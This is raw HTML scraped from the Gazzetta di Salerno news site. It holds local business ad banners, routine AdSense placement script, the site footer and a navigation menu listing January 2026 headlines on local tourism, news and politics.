<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8470";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2018";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "404";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
